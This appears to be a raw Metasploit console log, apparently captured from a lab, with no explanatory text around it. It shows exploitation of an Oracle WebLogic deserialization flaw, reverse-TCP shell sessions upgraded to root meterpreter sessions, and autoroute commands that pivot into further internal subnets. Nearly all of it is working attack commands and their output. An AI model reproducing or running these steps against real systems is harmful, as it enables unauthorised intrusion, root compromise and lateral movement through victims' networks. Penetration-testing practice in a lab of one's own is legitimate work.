 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 4
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [4]
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.113:4433
[*] Sending stage (1017704 bytes) to 192.168.56.119
[*] Meterpreter session 6 opened (192.168.56.113:4433 -> 192.168.56.119:43184) at 2025-06-25 02:25:42 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.56.113:4444 -> 192.168.56.119:50714 (192.168.56.119)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.113:4433 -> 192.168.56.119:57410 (192.168.56.119)
3         shell cmd/unix                              192.168.56.113:4444 -> 192.168.56.119:48322 (192.170.84.2)
4         shell cmd/unix                              192.168.56.113:4444 -> 192.168.56.119:43160 (192.170.84.3)
5         shell cmd/unix                              192.168.56.113:4444 -> 192.168.56.119:53520 (192.170.84.4)
6         meterpreter x86/linux  root @ 192.170.84.3  192.168.56.113:4433 -> 192.168.56.119:43184 (192.170.84.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > run autoroute -s 192.169.85.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.169.85.0/255.255.255.0...
[+] Added route to 192.169.85.0/255.255.255.0 via 192.168.56.119
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.169.85.0       255.255.255.0      Session 6
192.170.84.0       255.255.255.0      Session 2